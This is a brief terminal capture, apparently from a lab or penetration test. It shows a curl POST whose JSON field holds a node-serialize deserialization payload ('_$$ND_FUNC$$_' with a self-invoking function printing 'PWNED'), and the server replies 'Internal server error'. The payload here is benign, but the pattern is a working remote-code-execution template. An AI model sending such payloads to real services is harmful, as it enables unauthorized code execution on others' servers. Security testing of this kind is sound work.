 m9671@Matrook:~$ curl -X POST "$API" \
-H "Content-Type: application/json" \
-d '{"action":"_$$ND_FUNC$$_function(){console.error(\"PWNED\") }()"}'
{"message": "Internal server error"}m9671@Matrook:~$